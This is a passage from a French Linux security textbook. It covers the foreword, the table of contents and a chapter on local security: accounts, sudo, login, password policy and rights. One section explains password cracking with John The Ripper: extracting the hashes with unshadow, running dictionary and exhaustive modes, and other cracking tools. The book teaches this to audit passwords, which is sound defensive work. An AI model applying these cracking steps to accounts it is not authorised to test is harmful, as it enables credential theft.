Linux Administration

Tome 3

Sécuriser un serveur Linux


Jean-François Bouchaudy







Avant-propos



Présentation de l'ouvrage

Aujourd'hui, il n'est plus besoin de présenter Linux, même les non-informaticiens le connaissent, et certains l'utilisent à titre personnel. Dans les entreprises et les administrations, il est encore peu présent sur le poste de travail mais il envahit de plus en plus de serveurs... Et les serveurs doivent être protégés.

Ce livre traite de leur sécurisation. Il fait suite aux deux tomes précédents, qui abordent respectivement les tâches élémentaires et avancées de l'administration système Linux.

L'objectif principal de ce troisième tome est la sécurisation d'un serveur Linux. Ce sujet précis fait d'ailleurs l'objet de deux modules spécifiques (sécurisation des applications et sécurisation du serveur) mais il reste sous-jacent à l'ensemble du texte. L'ensemble des techniques de sécurisation est abordé : les protocoles réseaux qui sécurisent les transferts (SSH, SSL, Kerberos, IPSec, OpenVPN...), les techniques pare-feu (Iptables, Wrappers, Squid ...), l'utilisation de techniques d'audit (HIDS, NIDS...). La sécurité locale et la sécurité de connexion ne sont pas oubliées (PAM, SELinux...).

Du fait qu'un vaste panel de méthodes est étudié ainsi que des concepts fondamentaux (cryptologie, pare-feu, techniques d'attaques et de sécurisation), l'ouvrage dispense aussi la culture générale autour de la sécurité que doit posséder tout administrateur système Linux ou tout administrateur d'application fonctionnant sous Linux. Cette culture lui permet de dialoguer sereinement avec le responsable de la sécurité globale de l'entreprise. Elle l'autorise également à assurer cette fonction de responsable dans une petite structure.

Il existe de nombreux ouvrages sur la sécurisation de Linux, en quoi ce livre est-il original?

D'abord, il se veut manuel de formation. À ce titre, chaque module est divisé en deux parties : une partie « cours » et une partie « ateliers ». La partie « cours » se divise elle-même en théorie et savoir pratique (commandes, fichiers...). Les « ateliers » ne sont pas une accumulation d'exercices mais plutôt une séquence cohérente d'actions que le lecteur doit effectuer. Non seulement ils illustrent le cours, mais ils représentent un savoir concret en ce sens que la plupart des ateliers peuvent être considérés comme des « recettes pratiques d'administration ». Les ateliers sont regroupés en « tâches ». Le lecteur n'est pas obligé de les réaliser toutes. Il doit privilégier celles qui correspondent à des concepts fondateurs ou à des sujets qui répondent à un besoin immédiat.

Volontairement, ce livre privilégie le mode commande. Le système Windows a habitué l'utilisateur et l'administrateur à tout résoudre par des clics dans un environnement graphique. Ce mode existe sous Linux, mais n'est pas celui utilisé par l'expert. Le mode commande en mode texte est plébiscité par l'ensemble des administrateurs Linux. Pourquoi ? Tout simplement parce qu'il est plus puissant, intemporel et même, à l'usage, plus simple. Ce mode permet l'administration complète d'un système Linux à distance avec une liaison

inférieure à 9 600 bauds (débit pris en charge par un téléphone portable)! Le mode commande est primordial dans l'approche automatisée de l'administration grâce à l'écriture de scripts shell. Il permet également une administration indépendante des distributions.

Ce livre ne se limite pas à une distribution particulière. Certes, pour les ateliers, il a bien fallu en choisir une. Nous avons opté pour CentOS, qui est un clone de la distribution RedHat, la plus utilisée dans les entreprises. Elle est binaire compatible avec elle. Dans les parties « cours », la rubrique « *Les particularités des distributions* » indique les commandes, les fichiers ou les aspects propres à une distribution particulière. Il a fallu faire un choix : seules les distributions RedHat, Debian et Ubuntu sont mentionnées.

Ce livre se veut le plus intemporel possible. Si de nouvelles commandes apparaissent avant une prochaine édition de cet ouvrage, le lecteur trouvera sur le site www.tsoft.fr (cf. plus loin) de nouvelles rubriques sur ces sujets.

Public

Le public visé par ce livre est d'abord les administrateurs de serveurs Linux. Du fait que les ateliers forment une sorte de recueil de « recettes pratiques d'administration et de sécurisation », il peut être lu avec profit par tout administrateur, développeur ou utilisateur d'un système Linux.

Support de formation

Ce support convient à des formations sur la sécurisation d'un système Linux d'une durée comprise entre deux et six jours. L'idéal est de cinq jours. La durée peut être écourtée ou allongée en fonction des modules et ateliers traités ainsi qu'en fonction du niveau des participants.

L'éditeur Tsoft (<u>www.tsoft.fr</u>) peut fournir aux organismes de formation et aux formateurs des « diapositives instructeur » complémentaires destinés à aider le personnel enseignant.

Guide d'autoformation

Ce livre peut être également utilisé en tant que support d'autoformation. L'élève doit disposer d'un ordinateur qui sera dédié à Linux (on le reformate complètement). Plusieurs modules, dont Kerberos, nécessitent l'utilisation de deux serveurs. Il est possible d'utiliser des serveurs virtuels sous Windows ou Linux.

Certifications

La certification LPI (Linux Professional Institute), indépendante des distributions, est prise en charge, parmi d'autres, par SuSe et IBM. L'ouvrage est une bonne préparation aux deux premiers niveaux du programme LPIC. Nous invitons les lecteurs à se renseigner auprès du LPI: http://www.lpi.org.

Un livre dynamique grâce à Internet

Le noyau Linux, les distributions Linux vont peut-être évoluer plus rapidement que cet ouvrage. Les sites www.tsoft.fr et www.tsoft.fr et www.editions-eyrolles.com proposeront sur la page de présentation du présent ouvrage des liens dédiés à des compléments sur ces évolutions.

- sur le site www.tsoft.fr, dans la zone <Recherche> saisissez TS0101 et validez par <Entrée>, puis cliquez sur le lien vers la page de l'ouvrage;
- sur le site www.editions-eyrolles.com, dans la zone <Recherche> saisissez G13462 et validez par <Entrée>.

Table des matières

PROGRESSION PÉDAGOGIQUE	
1 Introduction	1-1
La sécurité informatique	1-2
Attaques et logiciels malveillants	1-:
Les politiques de sécurité	1-^
Conduite à tenir en cas d'incident	1-9
2 LA CRYPTOLOGIE	2-1
La cryptologie	2-2
Les algorithmes de chiffrement symétrique	2-3
Les fonctions de hachage	2-9
Les algorithmes de chiffrement à clé publique	2-1
La signature numérique	2-1;
Les protocoles cryptographiques	2-1
Le protocole OpenPGP	2-19
Le chiffrement des systèmes de fichiers	2-22
ATELIERS	2-24
3 LA SÉCURITÉ LOCALE	3-1
La sécurité multi-utilisateur	3-2
sudo	3-4
La connexion	3-
Les mots de passe	3-^
La sécurité pour les utilisateurs	3-12
Les droits	3-14
Les ACL	3-1
Les « capabilities »	3-19
ATELIERS	3-2
4 PAM	4-1
PAM	
ATELIERS	4-9
5 SELINUX	5-1
Le contrôle d'accès sous Linux	

Apparmor	5-4
La sécurité de type TE de SELinux	
La mise en place de SELinux	
Dépannage	5-11
Les politiques de sécurité	5-13
MLS/MCS	5-16
ATELIERS	5-19
6 SSH	6-1
Le protocole SSH	6-2
Les commandes SSH	6-6
L'authentification à clés publiques	6-8
La configuration de SSH	6-9
Compléments	6-12
ATELIERS	6-15
7 PKI ET SSL	7-1
Les certificats x509	7-2
PKI	7-6
SSL/TLS	7-10
La commande Stunnel	7-16
S/MIME	7-19
ATELIERS	7-21
8 K ERBEROS	8-1
Présentation de Kerberos	8-2
Le protocole Kerberos	8-4
L'exploitation	8-8
L'exploitation - MIT	
L'exploitation - Heimdal	
L'utilisation de services « kerbérisés »	8-16
ATELIERS	8-19
9 Les pare-feu	9-1
Les pare-feu	
Les pare-feu isolant deux réseaux	
Iptables	
tcp_wrappers	
Xinetd	
Squid	
ATELIERS	9-28

		10-1
VPN		10-2
OpenVPN		10-6
IPSec		10-8
ATELIER	S	10-11
11 S ÉCURISA	ATION DES APPLICATIONS	11-1
La sécurisa	ation des services	11-2
Chroot		11-5
Panorama	des services réseaux	11-7
La sécurisa	ation du Web, Apache	11-10
La sécurisa	ation du DNS	11-14
La sécurisa	ation d'une base de données MySQL	11-16
La sécurisa	ation de l'e-mail	11-19
ATELIER	S	11-22
12 A UDIT		12-1
	es	
	els d'audit	
C		
	penVAS	
Metasploit		12-20
•		
Tripwire		12-25
•	sé comme HIDS	
Snort utilis	sé comme NIDS	12-34
	S	
13 SÉCURISI	ER UN SERVEUR	13-1
	ın serveur	
	r du système	
	S	
14 ANNEXE	s	Δ-1
	: Radius	
Annexe A	. ±tmains	

Quelques conventions de notation

Dans les parties théoriques

Dans les pages de ce livre, les commandes du système et les fichiers de paramètres sont expliqués en détail avec le contexte de leur utilisation.

Les noms des commandes sont imprimés en police Courier, par exemple :

configfile Charge un fichier de configuration.

Les noms des fichiers sont imprimés en police Arial, par exemple :

/boot/grub/grub.conf Le fichier de configuration de GRUB.

Dans les ateliers

Ce livre fait une très large part aux ateliers pratiques à réaliser par le lecteur. Les commandes à passer et les résultats obtenus sont imprimés en police Courier sur un arrière-plan grisé. Les commandes mises en gras sont celles que vous devez taper au clavier, les autres informations sont celles qui sont affichées par le système.

```
[root@linux1 ~]# mount -t tmpfs tmpfs /mnt/disk
[root@linux1 ~]# free
           total
                                                   buffers
                      used
                                 free
                                          shared
                                                               cached
           449152
                    200580
                               248572
                                                     25832
                                               Ω
                                                               144988
Mem·
-/+ buffers/cache:
                    29760
                               419392
          522104
                         0
                                522104
[root@linux1 ~]# df -Th /mnt/disk
Filesystem Type Size Used Avail Use% Mounted on
tmpfs
          tmpfs
                    220M
                             0 220M 0% /mnt/disk
[root@linux1 ~]# ls -ld /mnt/disk
drwxrwxrwt 2 root root 40 Jan 5 21:45 /mnt/disk
```

Dans certains exercices, des lignes sont mises en italique, ce sont des lignes qu'il vous aura été demandé d'ajouter ou de modifier dans certains fichiers au cours des ateliers.

```
[root@linux1 grub] # vi grub.conf
default=1
#timeout=5
title CentOS-4 i386 (2.6.9-42.EL)
        root (hd0,0)
        kernel /vmlinuz-2.6.9-42.EL ro root=LABEL=/1 rhqb quiet
        initrd /initrd-2.6.9-42.EL.img
title New Kernel (2.6.17)
        root (hd0,0)
        kernel /linux-2.6.17 ro root=LABEL=/1 rhgb
        initrd /initrd-2.6.17.img
title CentOS-4 i386 single
        root (hd0,0)
        kernel /vmlinuz-2.6.9-42.EL ro root=LABEL=/1 rhgb single
        initrd /initrd-2.6.9-42.EL.img
[root@linux1 grub]# cd
[root@linux1 ~]#
```

Indications bibliographiques

Les livres sont mentionnés par leur titre et le nom d'un auteur. Le lecteur pourra trouver aisément le nom de l'éditeur et la date de parution sur le site www.amazon.fr.

Progression pédagogique

- 1) Introduction
- 2) La cryptologie
- 3) La sécurité locale
- 4) PAM
- 5) SELinux
- 6) SSH
- 7) PKI et SSL

- 8) Kerberos
- 9) Les pare-feu
- 10) VPN
- 11) Sécurisation des applications
- 12) Audit
- 13) Sécuriser un serveur

Introduction

Ce chapitre présente la sécurité informatique, les principales attaques ainsi que les logiciels malveillants. Il donne des conseils pour établir une politique de sécurité et pour réagir en cas d'incident.

La cryptologie

Ce chapitre présente la cryptologie. Cette science a pour but de dissimuler la signification des messages échangés entre deux entités. Les concepts et le vocabulaire de la cryptologie sont étudiés. À la fin du chapitre le lecteur sait utiliser des logiciels cryptographiques pour protéger ses fichiers ou ses systèmes de fichiers ainsi que ses e-mails.

La sécurité locale

Ce chapitre présente la sécurité locale. Ses concepts de base sont rappelés : la sécurité d'un système multi-utilisateur, les droits, la sécurité de connexion. On présente également les capacités (« capabilities » en anglais) du noyau et la commande sudo.

PAM

Ce chapitre présente PAM ou la sécurité de connexion en plug-in. La plupart des logiciels d'authentification utilisent cette technologie. On présente les concepts de PAM, la syntaxe de sa configuration et les principaux modules PAM.

SELinux

Le système SELinux, créé par la NSA apporte une nouvelle dimension à la sécurité Linux. Ce chapitre présente cette approche ainsi que sa mise en œuvre et le dépannage.

SSH

Ce chapitre étudie la technologie SSH. Notamment le fonctionnement du protocole cryptographique de même nom. De manière plus concrète, le lecteur apprend à utiliser les commandes SSH de connexion distante, d'exécution de commandes à distance et de transfert de fichiers. Enfin sont étudiés des éléments complémentaires comme l'utilisation d'agent.

PKI et SSL

Ce chapitre présente l'approche PKI. Concrètement le lecteur apprend à créer des certificats et à instaurer une PKI interne. Il apprend également à dépanner des liaisons SSL ou des échanges S/MIME. Enfin, il étudie le logiciel Stunnel qui permet de créer des tunnels SSL.

Kerberos

Ce chapitre présente la sécurité Kerberos. Elle apporte la sécurité des transactions réseaux et l'authentification unique (SSO). Après avoir étudié le protocole, le lecteur apprend concrètement comment mettre en œuvre Kerberos. Il apprend d'abord son installation, son administration et son utilisation. Les deux versions MIT et Heimdal sont étudiées.

Les pare-feu

Ce chapitre présente les pare-feu. Il commence par étudier les différents types de pare-feu et les concepts associés. Concrètement, le lecteur apprend à configurer un pare-feu local avec Iptables. Il étudie aussi les logiciels pare-feu Squid et Tcpd.

VPN

Ce chapitre présente les VPN, c'est-à-dire les réseaux virtuels privés. Il commence par présenter les différentes techniques et ensuite le lecteur apprend concrètement à mettre en place un VPN avec le logiciel OpenVPN puis un VPN IPSec.

Sécurisation des applications

Après avoir donné des conseils généraux sur la sécurisation des applications, on présente les particularités du Web, du DNS, des bases de données et de l'e-mail. Le logiciel Apache est traité plus en détail.

Audit

Ce chapitre présente les logiciels d'audit. Le lecteur, après avoir pris connaissance de l'ensemble de ces outils, étudie les plus connus : Tcpdump, Wireshark, Nmap, Nessus, Aide, Tripwire et Snort. Ce dernier, pourtant abondamment décrit dans ce module, est surtout présenté dans un contexte local. L'apprentissage du NIDS Snort ferait aisément l'objet d'un ouvrage complet.

Sécuriser un serveur

Ce chapitre présente comment sécuriser un serveur Linux. Après avoir fait une revue de détail des techniques, le lecteur apprend à sécuriser un serveur RedHat dès son installation. La gestion des journaux de bord est également traitée.

- UID, GID
- login, su, sudo
- wtmp
- SUID, SGID, ACL
- CAP CHOWN

3

La sécurité locale

Objectifs

Ce chapitre présente la sécurité locale. Ses concepts de base sont rappelés : la sécurité d'un système multi-utilisateur, les droits, la sécurité de connexion. On présente également les « capabilities » du noyau et la commande sudo.

Contenu

La sécurité multi-utilisateur.

sudo.

La connexion.

Les mots de passe.

La sécurité pour les utilisateurs.

Les droits.

Les ACL.

Les « capabilities ».

Ateliers.



La sécurité multi-utilisateur

La théorie

Sur un système Linux, une application accède aux fichiers avec des restrictions. Par exemple, un serveur Apache ne peut transmettre une page Web que s'il a accès en lecture aux fichiers correspondants. Cette approche, appelée « sécurité multi-utilisateur » repose sur les concepts suivants :

- L'existence d'une base de comptes utilisateurs et d'une base de comptes groupes d'utilisateurs.
- Le fait qu'un fichier possède des droits précisant les utilisateurs et les groupes qui sont habilités à y accéder.
- Une application en cours d'exécution est associée à un compte utilisateur et à des comptes groupes, ce qui détermine ses droits d'accès aux fichiers.
- Les services (applications activées automatiquement par l'administrateur) sont associés à des comptes grâce à leurs fichiers de configuration.
- La connexion d'un utilisateur, le « login », associe son shell à un compte utilisateur et à un compte groupe. Ceci va déterminer ses droits d'accès, et par héritage, ceux de toutes les applications qu'il activera par la suite.
- L'administrateur (root) a tous les droits sur le système. Il peut créer des comptes et accéder à l'ensemble des fichiers sans restriction. Il peut déléguer une partie de ses prérogatives à certains utilisateurs...

Les caractéristiques d'un compte utilisateur

- Login, c'est le nom de l'utilisateur (ou de l'application).
- Mot de passe, il est utilisé lors de la connexion pour authentifier l'utilisateur.
- UID, ce numéro identifie l'utilisateur (User IDentification).
- GID, ce numéro spécifie le groupe principal de l'utilisateur (Group IDentification)
- Commentaire.
- Répertoire de connexion.
- Shell, ce logiciel, le plus souvent un véritable shell, est activé en début de session en mode texte.

IMPORTANT! L'UID 0 est réservé. Toute application ayant cet UID a tous les droits sur le système. C'est l'UID de l'administrateur root.

Les caractéristiques d'un compte groupe

- Le nom du groupe.
- GID, ce numéro identifie le groupe.
- Un mot de passe. Cette valeur n'est jamais renseignée.
- La liste des membres en tant que membres secondaires, ce qui exclut les comptes dont c'est le groupe principal.

Le savoir concret

Les fichiers

/etc/nsswitch.conf Indique dans quels annuaires locaux ou réseaux (NIS, LDAP...) sont

recherchés les comptes.

/etc/passwd Contient la base locale des comptes utilisateurs.
/etc/group Contient la base locale des comptes groupes.

/etc/default/useradd Configure la commande useradd.

Les commandes

useradd, usermod, userdel

Ajout, modification, destruction d'un compte utilisateur.

groupadd, groupmod, groupdel

Ajout, modification, destruction d'un compte groupe.

id Affiche les identités d'un compte.

getent Affiche les données d'un annuaire (passwd, group, shadow).

pwck, grpck Vérifie la syntaxe des fichiers passwd et group.

sudo Exécute une commande avec les droits d'un autre utilisateur.

L'administrateur peut, en configurant cette commande, déléguer une

partie de ses prérogatives ou celles de tout autre compte.

Les particularités des distributions

Debian/Ubuntu

La commande adduser crée un compte utilisateur, elle est différente de la commande useradd.

Pour en savoir plus

Man

useradd(8), usermod(8), userdel(8), groupadd(8), groupmod(8), groupdel(8), chfn(1), chsh(1), pwck(8), grpck(8), sudo(8)

Howto

Le User-Group HOWTO

Internet

Gestion des comptes utilisateur

http://docs.redhat.com/

docs/mr-IN/Red Hat Enterprise Linux/5/html/Deployment Guide/ch-users-groups.html

sudo

La théorie

Grâce à la commande sudo, des commandes nécessitant a priori les prérogatives de root, peuvent être exécutées par un compte ordinaire.

Le savoir concret

La commande sudo

La commande sudo permet à un utilisateur d'exécuter des commandes qui nécessitent une identité différente de l'utilisateur, par exemple celle de root. Exemple :

```
pierre$ sudo useradd paul
```

Le fichier /etc/sudoers

Ce fichier décrit qui peut activer une commande avec sudo et sous quelle identité.

Syntaxe d'une ligne d'endossement de privilèges

```
Qui hôte = (identité) commande [,...]

Exemple:

pierre ALL = (root) /usr/bin/useradd, /usr/bin/usermod
```

L'utilisateur pierre peut activer les commandes useradd et usermod avec les droits de root.

Les alias

Pour simplifier l'écriture du fichier, on définit des alias (il faut spécifier la catégorie de l'alias en 1^{re} colonne). Exemple :

```
User_Alias ADM_USERS = pierre, paul
Runas_Alias OPERATOR = root
Cmd_Alias USER_CMDS = /usr/bin/useradd, /usr/bin/usermod
ADM_USERS ALL = (OPERATOR) USER_CMDS
```

Mot de passe

Par défaut, la commande sudo demande le mot de passe de l'utilisateur. Le mot-clé NOPASSWD peut précéder les commandes. Dans ce cas, le mot de passe n'est pas demandé.

Exemple:

```
%admins ALL = (root) NOPASSWD: USER_CMDS
```

Remarque

Un groupe est précédé du caractère %.

La commande sudoedit

La commande sudoedit édite un fichier avec les privilèges d'autrui.

Pour en savoir plus

Man

sudo(8), sudoers(5), visudo(8), sudoedit(8)

La connexion

La théorie

C'est durant sa connexion qu'un utilisateur est authentifié. Ensuite une application, habituellement un shell, est associée à son compte via l'API setuid(). Toutes les commandes ou applications qu'il activera par la suite seront associées à ce compte.

Les applications exécutées sont également associées à des groupes d'utilisateurs. C'est le fait qu'une application soit taguée par un UID et des GID qui lui confère ses droits d'accès aux fichiers.

Durant la connexion d'un utilisateur, on lui demande son nom. Pour l'authentifier, on lui demande également, le plus souvent, un mot de passe. Il est possible d'utiliser d'autres techniques d'authentification, notamment la biométrie.

Pour rendre les applications réalisant la connexion plus indépendantes des méthodes concrètes d'authentification, Linux, comme la plupart des systèmes Unix, a choisi le système PAM. Une application utilisant PAM demande par exemple à un utilisateur de s'authentifier. Les techniques d'authentification choisies sont simplement consignées dans un fichier de configuration.

Le savoir concret

Les principales commandes réalisant l'authentification

login	Assure la connexion locale.
sshd	Réalise la connexion distante via un tunnel SSH.
gdm	Effectue la connexion en mode graphique (suite Gnome).
kdm	Idem (suite KDE).
xdm	Idem (outil d'origine MIT).
su	Réalise une connexion secondaire, on doit être déjà connecté.
_	

Remarque

L'ensemble de ces commandes utilise le système PAM pour effectuer l'authentification.

Autres commandes

who Liste les utilisateurs actuellement connectés.

last Affiche les dernières connexions ayant abouti.

last -a Idem, affiche l'hôte à l'origine de la connexion.

lastb Affiche les dernières connexions ayant échoué.

lastlog Affiche tous les utilisateurs et leur dernière connexion.

Les fichiers

/etc/passwd Les comptes utilisateurs locaux.
/etc/group Les comptes groupes locaux.
/etc/pam.d/* La configuration PAM.
/var/log/wtmp Fichier binaire contenant l'historique des connexions.

/var/run/utmp Fichier binaire contenant la liste des utilisateurs actuellement connectés.
/var/log/btmp Fichier binaire contenant l'historique des connexions ayant échoué.

Pour en savoir plus

Man

login(1), setuid(2), pam(8), sshd(8), gdm(1), su(1), last(1), last(1), lastlog(8)

Les mots de passe

La théorie

Il existe plusieurs méthodes d'authentification. L'utilisation de mots de passe est la plus répandue. D'après le SANS, de mauvais mots de passe ou une mauvaise gestion de ceux-ci constitue la deuxième plus importante faille d'un système (la 1^{re} étant l'absence de mise à jour des logiciels).

Un bon mot de passe - ce qu'il ne faut pas faire

- Ne pas utiliser vos nom, prénom ou nom de connexion (login).
- De manière générale ne pas utiliser un mot qui a un rapport avec vous : le nom, le prénom ou la date d'anniversaire d'un membre de votre famille, d'un ami, de votre chef, de votre animal familier, le nom de votre ancienne école, votre département, votre numéro de téléphone, votre numéro de sécurité sociale, le nom de votre ordinateur...
- Des mots du dictionnaire (en français, en anglais, ou en toute autre langue).
- Des noms propres.
- Des suites de lettres composant des motifs sur votre clavier (azerty, qwerty...). Par exemple aqwsefvgy représente un W sur un clavier AZERTY.
- Un mot à l'envers.
- Un mot quelconque précédé ou suivi d'un seul chiffre.
- En bref, tout ce qui peut être deviné.
- Ne pas utiliser le mot de passe fourni par défaut. Il faut immédiatement le changer.
- Ne pas laisser votre compte sans mot de passe. Ajoutez-en un immédiatement.

Un bon mot de passe – ce qu'il faut faire

- Un bon mot de passe doit être long (au moins 8 caractères).
- Un bon mot de passe doit paraître aléatoire, mais néanmoins être facilement mémorisé.
- Utiliser des minuscules et des majuscules.
- Utiliser des chiffres et des signes de ponctuation en plus de lettres.
- Un bon mot de passe doit pouvoir être tapé rapidement (pour éviter l'espionnage).

Un bon mot de passe - comment en générer un

- Utiliser les initiales des mots d'une phrase. Par exemple : jpLaOS400 créé à partir de la phrase « Je préfère Linux à OS/400 ».
- Mélanger deux mots courts. Par exemple GlRiUlBo, mélange des mots GRUB et lilo.
- Une suite de syllabes sans signification, mais facile à retenir. Par exemple : LoCiDaVuKo, ribeloPAMU.

Les bonnes pratiques

- Il faut changer son mot de passe régulièrement. Par exemple tous les quatre mois.
- Il ne faut pas taper son mot de passe si l'on est observé.
- Il ne faut jamais écrire sur papier son mot de passe. Si l'on est obligé de le faire, il faut enfermer ce papier dans un coffre.
- Il ne faut jamais transmettre son mot de passe à quelqu'un par téléphone ou par e-mail.
- De manière générale, ne pas transmettre à quiconque votre mot de passe.

Remarque

La gestion de la pérennité des mots de passe s'appelle le password aging.

La politique de l'administrateur

L'administrateur doit enseigner aux utilisateurs les bonnes pratiques et comment créer un bon mot de passe. Il peut aussi, via la configuration du système, les contraindre à respecter les règles de sécurité.

S'il fait confiance aux utilisateurs pour choisir leur mot de passe, il doit s'assurer qu'ils sont de bonne qualité. La meilleure technique pour ce faire est d'essayer (comme un pirate) de les cracker.

Le savoir concret

Les commandes

login, sshd...

Commandes réalisant la connexion d'un utilisateur. Elles invoquent des modules PAM. Certains de ces modules authentifient l'utilisateur par un

mot de passe.

Permet de modifier son mot de passe. Permet à l'administrateur de changer passwd

le mot de passe d'un utilisateur quelconque.

chpasswd Modifie les mots de passe de manière scriptable.

Gère le password aging. Notamment la durée de validité d'un mot de chage

passe.

htpasswd Cette commande Apache gère un fichier de comptes où les mots de passe

sont chiffrés avec la fonction standard crypt().

Ce logiciel essaye de cracker les mots de passe. john

Extrait les mots de passe de /etc/passwd et les met dans /etc/shadow. pwconv

Cette commande est exécutée lors de l'installation du système.

Fait l'opération inverse de la commande précédente. Elle réintègre les mots pwunconv

de passe dans le fichier /etc/passwd.

Gère les fichiers /etc/group et /etc/gshadow. gpasswd

Les fichiers

/etc/passwd Le fichier qui contient les comptes utilisateur. Antérieurement il contenait

également les mots de passe (d'où son nom).

/etc/shadow Contient les mots de passe et les données associés à leur pérennité.

/etc/login.defs Contient les valeurs par défaut du password aging.

Les modules PAM

pam unix Authentifie l'utilisateur en lui demandant son mot de passe. C'est le

module standard d'authentification.

pam_cracklib Vérifie la qualité d'un mot de passe.

pam userdb Authentifie l'utilisateur par rapport à un mot de passe stocké dans une

base de données de type BDB et chiffré avec la fonction ISO crypt()

(basée sur le DES).

Focus : la commande chage

Syntaxe: chage [options] utilisateur

-M jours Fixe la durée de validité d'un mot de passe.

-E epoque Fixe la date d'expiration du mot de passe. L'époque peut être fournie au

format YYYY-MM-DD, par exemple 2007-12-31 pour le 31 décembre

2007.

-m jours Fixe le nombre minimum de jours avant que l'on puisse modifier son mot

de passe.

-w jours Fixe le nombre de jours pendant lesquels l'utilisateur est prévenu de

l'imminence de l'expiration de son mot de passe.

-l Liste les valeurs des attributs du password aging.

Focus : la commande passwd

-l Verrouille un compte.

-u Déverrouille un compte.

-d Supprime le mot de passe d'un compte.

-S Affiche des informations sur le mot de passe du compte.

Focus : John The Ripper et l'attaque au dictionnaire




Fig. L'attaque au dictionnaire avec John

Il existe plusieurs logiciels destinés à casser les mots de passe, John The Ripper est le plus connu. L'attaque la plus fructueuse est l'attaque au dictionnaire. Son principe est simple : on

récupère d'abord les mots de passe cryptés (et les graines s'il y en a), ensuite on chiffre chaque mot d'un fichier qualifié de dictionnaire. Si le résultat est identique à un des mots de passe, on a cassé un mot de passe. Le fichier dictionnaire contient une liste de mots qui sont susceptibles d'être choisis comme mots de passe. C'est souvent un fichier qui dérive d'un vrai dictionnaire (ou plutôt de plusieurs) auquel on a fait subir des modifications telles que l'ajout d'un chiffre devant ou derrière le mot. Ainsi, un dictionnaire destiné à casser des mots de passe contient rapidement des millions d'entrées (pour mémoire, le français ne comprend qu'environ 30 à 40 000 mots seulement).

Les commandes

john Casse les mots de passe. Utilise les trois modes d'attaque : attaque triviale,

au dictionnaire et exhaustive.

unshadow Crée un fichier contenant les comptes et les mots de passe chiffrés devant

être cassés. Ce fichier doit être donné en argument de john.

Les arguments de la commande john

-single Casse les mots de passe triviaux.

-w:dictionnaire Casse les mots de passe en utilisant un dictionnaire.

-incremental Casse les mots de passe de manière exhaustive (temps de calcul infini).

–show Affiche les mots de passe trouvés.

Les fichiers

john.conf Le fichier de configuration

password.lst Le dictionnaire fourni en standard. Il est utilisé implicitement quand john

est utilisé sans option.

passwd Le fichier qui contient les mots de passe à casser. Il a le format de

/etc/passwd.

Les particularités des distributions

RedHat

L'option --stdin de la commande passwd permet de changer un mot de passe en automatique.

SuSE

Le module PAM pam_pwcheckIdem vérifie la qualité d'un mot de passe.

La commande passwd permet de changer en automatique les mots de passe via l'option --stdin, mais on peut aussi utiliser la commande chpasswd. Dans l'exemple suivant on donne le mot de passe « pass » à l'utilisateur paul:

```
# echo "paul:pass" | chpasswd -c blowfish
```

Le paquetage john est disponible, il peut être complété par le paquetage johnwordlists qui contient des dictionnaires de cassage de mots de passe.

Debian/ Ubuntu

La commande Debian passwd ne connaît pas l'option --stdin. Si l'on veut créer un mot de passe en automatique, on peut utiliser la commande usermod avec l'option -p:

```
# usermod -p $(mkpasswd --hash=sha-512 guest) guest
```

En dehors du paquetage john , il existe plusieurs autres logiciels génériques destinés à casser les mots de passe : crack, lcrack et medusa. Cette dernière commande permet même une attaque distribuée.

Il existe aussi des logiciels spécialisés: aircrack-ng (pour les mots de passe WEP/WPA), fcrackzip (pour les fichiers ZIP), pdfcrack (pour les fichiers PDF), ophcreack (pour Windows) et sipcrack (pour SIP).

Les commandes makepasswd et pwgen génèrent des mots de passe.

La commande pwman3 gère les différents mots de passe d'un utilisateur. Elle fonctionne en mode console.

Les logiciels password-gorilla et keepassx stockent vos mots de passe dans un fichier crypté. Ainsi, il suffit de mémoriser un seul mot de passe. Ces applications graphiques fonctionnent sous plusieurs plate-formes (Linux, Windows...).

Pour en savoir plus

Man

shadow(5), passwd(5), login(1), login.defs(5), crypt(3), chpasswd(8), chage(8), passwd(1), pwconv(8), pwunconv(8), grpconv(8), grpunconv(8)

Howto

Shadow-password Howto

Internet

John The Ripper

http://www.openwall.com/john/

Un dictionnaire (wordlist)

http://www.cs.indiana.edu/classes/a306/word list.txt

Les 10 meilleurs outils de cassage de mots de passe http://sectools.org/crackers.html

La sécurité pour les utilisateurs

La théorie

L'administrateur doit enseigner aux utilisateurs un certain nombre de règles de sécurité. Voici les plus importantes.

- Les utilisateurs doivent choisir un bon mot de passe. Il doit être long, facilement mémorisable et difficilement devinable.
- Un utilisateur doit veiller à saisir son mot de passe sans être surveillé.
- Votre répertoire de connexion doit être privé, personne ne doit pouvoir y accéder.
- Il faut définir une valeur de UMASK restrictive, quitte à étendre les droits d'accès de certains de vos fichiers.
- Il ne faut pas abandonner son terminal sans se déconnecter. À défaut, il faut le verrouiller ou provoquer une déconnexion automatique en cas d'inactivité prolongée.
- Il faut prêter attention aux dates de dernières connexions réussies et infructueuses qui sont affichées à chaque connexion.
- Ne pas laisser l'accès, même en lecture, à son fichier .bash_profile.
- Faire attention aux répertoires qui sont nommés dans la variable PATH. Il ne faut pas par exemple mettre le répertoire « . » en première position.

Le savoir concret

Les commandes

vlock Verrouille le terminal courant.

vlock -a Verrouille l'ensemble des terminaux virtuels (sur la console maîtresse).

umask Change ou affiche le UMASK de votre shell. Une valeur 77 est conseillée.

Les fichiers

Votre répertoire de connexion. Il doit avoir les droits 700.

~/.bash_profile Votre fichier d'initialisation de votre session. Il doit avoir les droits 400. Il

contient notamment le paramétrage des variables d'environnement et du

UMASK.

Les variables d'environnement

TMOUT Cette variable contient le temps d'inactivité (en secondes) au bout duquel

la déconnexion a lieu automatiquement.

PATH Contient les chemins des répertoires contenant les commandes. Ne doit pas

contenir une référence au répertoire courant (« . »).

Les environnements graphiques

Gnome

Pour verrouiller l'écran, on utilise la commande du menu system/Lock Screen.

Il est possible d'ajouter un bouton pour verrouiller l'écran et activer l'économiseur. Pour travailler de nouveau, vous devez fournir votre mot de passe.

Pour ajouter un tel bouton : clic droit dans une partie vide du panneau, choisir « Add to Panel » et ensuite « Lock Screen ».

La configuration de l'économiseur d'écran (sreensaver) permet d'indiquer le laps de temps au bout duquel il est activé automatiquement ainsi. Elle précise aussi si le verrouillage de l'écran est effectué simultanément.

Les particularités des distributions

SuSE

La commande xlockmore active un économiseur d'écran qui permet de verrouiller la session.

Debian/ Ubuntu

Le logiciel xtrlock permet de verrouiller une session graphique.

Pour en savoir plus

Man

vlock(1), bash(1)

Les droits

La théorie

Les catégories d'utilisateurs

Lors de l'accès à un fichier, le noyau Linux considère trois catégories d'utilisateurs :

- Le propriétaire du fichier (user ou u).
- Les membres du groupe (group ou g) auquel est affilié le fichier.
- Les autres utilisateurs (other ou o).
